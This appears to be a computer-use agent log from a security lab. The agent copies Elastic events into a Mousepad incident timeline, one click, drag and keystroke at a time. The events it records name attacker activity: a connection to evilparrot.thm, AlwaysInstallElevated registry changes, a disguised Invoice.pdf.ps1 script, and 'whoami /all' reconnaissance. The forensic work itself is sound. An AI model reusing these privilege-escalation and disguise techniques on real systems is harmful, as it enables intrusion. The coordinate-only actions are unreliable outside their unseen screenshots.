
Review the timeline entries covering the evilparrot.thm connection, the Notepad launch, the AlwaysInstallElevated registry changes and the 18:45:17 Invoice.pdf.ps1 execution
left_click_drag(130, 277, 459, 279)

left_click_drag(164, 318, 741, 420)

left_click(323, 238)

left_click_drag(181, 276, 829, 279)

left_click(523, 286)

left_click_drag(69, 337, 751, 410)

left_click(778, 438)

left_click_drag(287, 374, 355, 375)
left_click(708, 457)
Copy the whoami.exe event's time 18:45:44 from Elastic into the Mousepad timeline as a new entry followed by a dash
left_click(971, 70)

left_click(78, 512)

left_click_drag(68, 497, 109, 497)
key("ctrl+c")

left_click(448, 44)
left_click(514, 79)

middle_click(336, 471)
type("-")

Copy the whoami.exe /all command line from Elastic into the 18:45:44 entry of the Mousepad timeline
left_click(970, 71)
left_click_drag(176, 482, 343, 483)

left_click(446, 42)
left_click(508, 87)

type("C:\\Windows\\system32\\whoami.exe\" /all")

Copy the HOSTNAME.EXE command line from the 18:45:52 event in Elastic and append it after a comma to the 18:45:44 timeline entry in Mousepad
left_click(970, 70)

scroll(606, 488, "down", 2)

left_click_drag(175, 456, 379, 461)
key("ctrl+c")
